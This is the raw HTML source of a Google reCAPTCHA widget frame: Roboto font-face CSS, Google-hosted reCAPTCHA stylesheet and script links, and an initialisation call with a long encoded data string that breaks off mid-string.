  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S-a6xgjJIAzXpnjevc3NgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S-a6xgjJIAzXpnjevc3NgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S-a6xgjJIAzXpnjevc3NgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqMKw6tzw47DtcKSURvCtsODOcONwo9TRcK9VBs4w5hww5jCh8KXOxJowpcRw4XClG9aw6BYORdDLMKqFhfClsOHwqDDtGzCtx8kVFsWIcKWcsOSwqXDqylidFPClMOlDcOhfWp1BSdjw6/CnXIdD3o5w5DDt8OMw6FvwrjDsUMeWwkzw7PDpSUgwq/DqMOAw6s8w7EgJX7CtsOGUcOyw7ssHMKsw5lYUBXDusOZQMOZWcOjWQfCg2PCvy7DsWvCt8K0GsKyHsOfEFHDmy7DuATDq8OqwovCoMKlw74AWcOTw7BZOCXDhEnCllTCtkjDpS0ObVXDh8Omw5HDrcKewp/[base64]/dMOKGDDCkcOedWrDrXcZwrzCvxQowpp2w4syY3DDimRZw5NcwpklwpVzwqB4wpNqNGfCk0LCl8KDw5jCpcK5w5Ibw4prwphQwpbCtMOHHTwiw7siwowrwqjCkhbDhcOrZ8KLFnbCg3xcW8OdVndKSsKjwr/DqhnCgi0mw7tlwo3DjcKwwp0IUMKHw71+w7FAJxIww5dnBnwHw7jDpSXDhcOKKsOjA8OxCW0tUTFBwpHCnsOmwoB8U8OEwrwhw5csw6/CvMOXLjlxIFXCgcObw5HCqWjDtMOeRMKJFsOKfQzCsMK7W8OzBMKLej7DlRoUXUDCoMOJH8K9w6PDkcKoMMOGw7kOw7ISwonDpxxxaRHDuWHCuzxVHMODZ8KTX8ObG8KuIMKbwrU0w4jDqijCjsOeYMOhwqLCvUrCpcO+w5wzbFYAw48Lwp7Clz3Crg/DljMdVcODPMOsw5JQOsKbw6Btd2LDpWNLwrfDsCfDnU9kRC/DrMOHHsODPcOjw5Usw48daMO/HXxUwrHDiMOIw6PCnMKGK2YaKsO5YMKaw6bDj8OABsKXI8KAwqJsJsOgTsODQMOZMsOkXsOsworCigZmwpx/bcK+QmccM8K9wqjDkQrCky19w7jCqWjCgsKzw5fDtjHCuMO2wpLDsMK4WcO3CyLChsOyM8K9MBxVVFxwbgvCt3Jdw7TCmE3DvGfCvcOFF8One3AcJ0XDgcKSw5sGLzjCisOBwpfDnMKrw7wLLMK7wpJyU8KuFMOmRsO6w6/Dn8KuI1HCsCNcL1YHwpcfe8OTVC1fdMOMwpjCncOOwrJxOMOMw5fDrSs5wpXDhMORw7rDqcKjwogtw5fCv2/DgCzCk8KVwq7Ck8OIwrfDsMO8wqbCrcKzfX0BOMKHw75Xwq0XYkHCoHrCk8K+wpHDqsOnPMKswq3Dn8OvAXZ1Qz8DesKEZ8Ocw7LDkmTCpTE0w43CrcKfw7TCnAnDk2TDqkHCgXvCpEklw50/wo8Rw45jwrfDsQ44wph6w67CpcOiAsK0wo8IWMKXw4LDoWLCrTlXY0NTI8KaeEXCkMKRw5NNaxnCv8OPBsOYGj9KwpF1S31JOh1kwrUkE0UVw6MCw7Z2ZMOlw7dHccOmwoHClA5dF8KlwprCmsO0Z8OSTsOpXUHDv8KHwoQOw5hawrpaYsK3w6dWw7/ClcKqCsKLGmzCh8Kaw43DqMKaa8OpKcO6woQWwoMHRmgfwqnDp8OnwpXCoDHDqMOPw5t/w6PDhnHCiDZZGcOnwpPDiCFTJUbCnVwkQcKWBsK7L8KiO3/[base64]/ASZFCCrCo8KHwqwtwqLDk8KCwrABUBFrXkojw6ZWV8Ocw7YlYMKHNDJawp3ClcK4w5rDpUR8wqYMwr/[base64]/DoWzDpMOWXxHDiDlpdmxGa8KyBBQtwpwswpPDiHphw7TDl8Kmw6rCvC8FMMKuwrrDhMOzwpx9wp4pJUwSQQLChAnDnS/[base64]/CoAbDrmZSwr5/w4bDhcOaL8KZBWxeacO+EcOjwqULw6lhHC3DqyZ9J8OFT3vCpx3DpsOzwq1vTcKyEMOUwqtTw5ZGw7LDoBF3w5wiwrNZFMO8JXVzw5HCv8KNBz7DsMOVw6pYwrcNwoI+V3/DlXfDrnfDhVh9PQRrE8KEK8KWw7EpLQHCjsKyw6/CqsKCC1TDkhXCuMOvEcKPNw/CncKBw6Mjw48BwoPDkEQIwpvCkz7DucKOwoxpFjd+w7Bqwp7ClMOOcBbDuS/CksKfbcOdT0d/woXDnWbCrQICaMO6w4d2asKkYF5EwpgPOsOKf8K0KsKdNBEyw5kRw7bDl8Knwp7CnsO5wohnw5jDp8OJesKMbMKSOybCpTzDoj7CjH5yw5fDlMO+wp4SwpXCosKFNcOGwplww4vCoMKKw5bCg8KCworDmkTCswfDnHoaIMK3JMOhXAZ/[base64]/Cu8OTwoDDvsOiYsOeekjDii90wrxnw7VjIDbCr8KRHsOaw7kAf8K5NlbDtsOZwqTDlVUXw7pWS8KMwo1Ga8OtM1pfw7wEwpnCicO/wr8xwocWw6UoelPCuMKYw4nCm8OJwrF8PcKkw7TCj2t8wrfCpcOYw6jDnAsSLcKXw4kKJCB/M8Oww7nDlsKGwopIaQZWw4NGw5DCt1HDnjpmLsKww4jDoATDjcKwWcOKPsOqwqlGw616EWUQw73CrXrCs8OHBsOVw6lbw61yP8O3woh8wpHDvyBTEBlWf3dKw69gZ8Ktw6dywqrDu8OawrJKw5zDoG/[base64]/DscO1w7o9I8OBw6LDv8OEC8O9wpxfIh/[base64]/[base64]/[base64]/DoWnCnMKyf347w5zDusK4w4/DvgXCqcOLIsKNYBAXTSIBFcK7w7jDoGEFcCjDtcOKw4fDo8KhZMKiw51QazfCucOdYykEwpnCm8OAw65Xw5YGw6PChsOVd3ElaMOXOsOuw47CtcOfaMOPw61/BsOPwpjDiCAAV8K3QsOBOMOXD8KMBCzDjcOzalhvOEVxwpVSPDlkPcKowqBqVCQdw4k6w4/ChSTCtVZew5U5VG/CpcKgwrQMEMO7wowKwrDDtXDCpxlWGHTCrsKfPsOnGkLDjHjDpBUiw7XCqllLMsKfwoM+ZDLDgsOVwqjDvsOAwr7CiMOVDMO7CcK/VsO8YcONwrVDV8KschEdwrDDkFfDgMKWXMO2w7U4fsOjeMOmw6oGw5I6wofChcKOWzrDlWbCkB9VwpfCpVDClsOdacOfwpMzcsKwQwpfw540WMOBFzI+blhPwo3Cu8Kww5TDjnYsRcK2wqxNI2jDvAc1dMKcd8OPwr9HwqNkw41awqDDq8K/FsO1FcKdwoHDq1vDtCA0w7nCjMKtBsOOZsOoVsO5YcKQKsKSZsOqJiN+VcOkACNMD3sXwpZ9OcO1w6fCucO+wr7Ck0rDhhDDrsOrC8KkY3Euwq8TDRVOEcOVw5hUJMK/w5zClcOtbXsDA8ONwr/[base64]/[base64]/[base64]/CqMOXNlN1bH4CwqPCl8OKw7TDmMOBw4srKTBQVl9Xwp7ClkXDmE/Cp8O/wojDocKoTSnCgmjClsO5wpnDoMKmwqQPExHCiyQVPRjCn8O3HSHCvw3CnsKbwpHDr04bWQtwwqTDhSvCnxprD0o8w7DCrhNHfS14UsKtfMONICfDgcKHYcOtw6d6f3p8w6nCh8O9F8OmHQolR8OtwrPCt0vCjUw/w6XDqMOOwr/[base64]/DlMOyQlIAQ8OHLTEJw4sww6wNBCMfZMOUdTFWa8KcPw/[base64]/DtWrDjC1NN8O1emjDqcKzdcOPwohtw6fCg2LCu8O4woZqw6JKwpjCrVpwYMK6F1MlwrN+w4ECwonDrAB6dcOEwr9WwrPDnMKkw5DCsSt4KlvDscOJwpk+wrXDljd3XcKjBMKLw7d1w4gqWQfDpsOhw7bDgT1Cw5/Cnx4Ww6rDlEUCwoPCmmIIw4A4LxDCjxnDnMK5w4jDn8KRwrxfwoTCjMOcbwbDnsKjUcOkwqRnwo5yw7PCqzAYwp0pwonDs3Nxw6DDo8OSwplFRwPDh3AUw5HCtUbDi2LDqMORBsOBf8KnwojCt8OewonClcKCGsK/wr/DjMKawrVHw7l5aCYCbm00CMOad3rDvsKxJsO7w7ohIVB+wqdjU8OLOMKXZ8K0w5A2wppCPcOKwrI1EsK+woAGw417GsKhQMOXX8O1NTkvw6TCs0XCu8K6wrvDlMOfCMKrXXhPNG8zVnZ6woEmHFPDocO1wp8NBhciw5YxZGzDsMOpw4jDvy/Cl8OQXsO0f8KDwqNFPsO5WABPYBclCzrDgxvCj8K3UsKiwrbCqsKiSCXDpMKGeBTCtMK4NiU8KMOnZ8KvwqfDlnHDiMOrwr7CpMO5wpHCtiRYNjR9woczQhrDq8Kww7A5w4giw5g6wrTDtsKkM388w6B3wqjCrGjDn8KDK8OqD8KkwoXDhMKfT104woMaX3E/CcK/[base64]/CuFHClsO5OsKTBsOjbRpSBsK4w7LDqMO3w7QJc8O4SsKRP8OJDMKSwpRuwoUEw7/ConoTwrrDolVfwpPChBpFw6fClW5VMFEqecOnw78rQcKRGcOKNcOoB8OzYlcFwrJqBD/Di8OEwpTDr2PDqlkyw60EAMKnIcKMwqLDtWxCfcKMw4DCsDddw5zCisOuwoFgw5TCuMOBBijCscOmfHoFwrDCs8KJw7cSwpQrwo/DrQFjwqbDsnZQw5nCl8OlE8KkwoYmeMK/wqhQw6Ftw4bDnsOnw49/KMO+w4PCsMOww4E2wpbDssO+w6TDtWvCixsjRQDDmFZlBjZ+LsKaTMOqw501wqZWw7/DvS4Cw6E0wpDDjwvCosKUw6bDtsOuUsOQw6ZWwo9UMEk6JsOxw5JBw6/DrcOIwoPCh3jDqcO/CzsFbMKmEABJdAYnSz3CrSAfw5XCpmsCLMKzD8Obw6/CuH/Cn1QXwqc0Z8OtJDBawqlkF1jChMO0w5ZhwpsES1LCq1hZLsOQw6VaLsOhMXTCnsKuwo3DugfCgcKfwqlww5kzbcO/e8OPw7nDtcKeOUHDncO7wpLCkcOmFHvCm1DDm3ZXwpwsw7PCncO6VhbDjAnCvcKyMDTCh8ORwqoDIMO+w48Ew48cRy0gUsKzIGfCssOPw7low5fCgMKiw4ITJSTDlhnCnjdww78hwo8fK1sqw59UYgHDnwkEw6fDjMKODhFWwpZBw5YowofDki/Chj3CrsOww7PDnMK+cQxFY8KHwrrDmjTDkTUDO8O8EMOyw5soCcO9wpPCmcKLw6XDksOBFxx+chzDhUHCi8OYwrjDlRAYw5vCiMOTL27DhMK/XMO2HcO9woLDlmvClH58QlrCg0U5wpPCtwJvdcKuPMK6SEPDgQXCp0ILRMOVNcOOwrDCmEkDw5rDrMK6w4JXACvDmmxAGyXDsDo/wovDmmjCsznCl3Zuw5sZwojChTwNZXNXbMK8JDMdT8OSw4M9woM9wpQBwphdM0nDkhwrPsOsVsOSw6XCsMKRwp/Ck2c7fcOIw5IQUsOfJE4WWHYcw5oGwrJ/w6zDnMKJM8KFw4HDs8OtHS5IAHzDnsOdwqosw6lKwrXDtQPCpsKyw5YnwpXCnXrDlcOkCUE+HlXCmMOtfHUCwqrDgwDCncOYw7ZoGUIMwoUVCMO7b8Ocw6MGwocRBcKJwoDCpsKMN8KwwrhmNQ/DmVdvMsK1eB3CuFFhwrzDkmRNw5EGOsKbRljCpmDDhMOFfnrCrnU+w51Ub8OlOsK3cgkERF7CkVfCssKvVkLDnUvDimZ7F8O3w4kEw7PDjMKYRnZ0GVoQHsODw5vDtsORw4TDpVVhw6dSYW/Cj8OkJFbDvMOFwqM6FcOhwoTCpB4FYsKDBH/[base64]/CsyxjMx4uKMOdwrrDpcKHME/DlH7DqipCFcKMw7fDlsKiw4zCkm8dw5vCrsOgLsKkw7A3bx3CnMOXbwdEw47DqQ/DmjdXwpg4JkpDb1HDlnrCtcK5BwrDs8KywpEXZ8O7wqHDnMOdw5fCgMKlwpDCiG3CnnzDssOobkTCuMOGUz7Dv8OZwrvCrFLDh8KSQwLCvMKIR8K0w5LClQfDqiFGw7khM3/CkMOvEsK5McOfTsO+AMKhwo1zQUDCkFnDmsODEMOJw7DDjTTDj1sew7/DjsOhwojCqsO8HnXCg8K3w6UWGUbDnsOrFg9zSlbChcKXYghNY8OMNsOBdcKtw6/DtMOQLcOMIMOgwpY3CmDDoMK/[base64]/DncOCMcO1woZIwppkecKKwqnCg8KtwprDt8KJw7TDriwyw43DqkljV3XCsgHCsl5WworCqcKqHMOzwo3ClcKaw6oKTBXDlxzCusOuwozCoygOwqEmRsOjw5PCosKqwpHCjMKJfsOtQsK8w7bDtMOGw7fCngrCl0gdw7vCuQ/DkUlFw7rDoxsFwoTCmExqw4DDtlDDiE3CksKJKsOQScK2d8KmwrwvwrDDhwvDr8Ojw5IZw6EpBwoHwpVBF1FRw5cjwqhkw5kfw7nCscOCQcOZwrTDmsKqaMOEO0N4H8KZNhnCs2rCtTLCg8KTX8OYNcOlw4waw7HCqk/CucOcwpDDtcOaTlVFwoo5wq/DkMK5wqErHHQFWsKVagLCjcKnfk7CosO6UsKAeAzDhWobH8KMw57ChnTDu8KwSGdBwqAAwo8Vwpl/GGg1woBYw7/DoH9zPcOJXcK1wotzfVgcCkjCmjgkwp7Dv2XDm8KPclzDr8OUMsK/[base64]/CvcKtwr3Cn3lcVsOFwodVFHgQIUHDh8KcXDDDiMKswolxw4M+WkzDpC4xwoTDscKyw4jCv8K0w6RGeHQGIlsAeR3CvsKoV11mw6LCtSvCvEwSwqcrwrkKwqnDv8O7wqQrwqrCpMK9wqDDgxvDqT/[base64]/CuMOqw6TCkEPDjwPDgcOuwrJ1wr7CmwZuwr3CowHDgMO6w53Dj0k0wqE2wq19w6rCgWzCq03CjGjDtsOSdgzDtcKlw57Dqn0zw48mIcKOw49JMcKvB8OIw6PCm8KxIzPDhcKPw6thw7Bkw5zCvSxFI1TDt8OYwqjCmjxDcsOhwqvCu8KgYA/DnsOow4BWVcKuw7QJKcOqw7Y0OMKrai3CvMKuDsKfbRLDi2dmw6EFB3zClcKowqTDosOSw4XDiMOFYEYxwqHDncKVwpw0DljDk8OxbG/DhMODV2DDnMOHwp4oSsOGc8Kkwr8jS1/DvsKrw4vDljbCk8K7w5DCqC3CqcKcwoV0Y15vDEgNwqXDssK0axnDkjQwasOEw4piw4Eww7h6B3PCvMOYHFvDrMKuM8O2w4jDtDdmwr/CpXd5wqF0wpHDmSrDpMOnwqNhOsK5wqnDiMORw53ClsK+wrJeJCjDrR